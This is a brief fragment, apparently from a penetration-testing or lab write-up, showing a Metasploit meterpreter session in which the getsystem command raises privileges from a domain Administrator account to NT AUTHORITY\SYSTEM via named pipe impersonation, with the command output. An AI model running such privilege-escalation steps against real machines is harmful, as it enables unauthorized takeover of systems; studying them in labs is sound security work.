 meterpreter >
meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >